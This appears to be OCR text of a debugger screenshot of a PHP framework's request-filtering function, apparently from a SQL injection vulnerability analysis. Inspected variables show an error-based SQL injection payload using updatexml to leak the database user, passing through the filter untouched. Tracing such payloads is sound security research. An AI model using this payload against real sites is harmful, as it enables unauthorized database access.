 database.php console.php app.php Index.php Error.php helper.php Request.php
1418 * @access public
1419 * @param mixed $value 键值
13 87 29
1420 * @param mixed $key 键名 $key: "options"
1421 * @param array $filters 过滤方法+默认值
1422 * @return mixed
1423 */
1424 private function filterValue(&$value, $key, $filters) $filters: [0] $key: "options" $value: "id`)+updatexml(1,conc
1425 {
1426 $default = array_pop( &array: $filters); $default: null
1427
1428 foreach ($filters as $filter) {...}
1451
1452 return $value; $value: "id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#"
1453 }
1454
1455 /**
1456 * 强制类型转换
1457 * @access public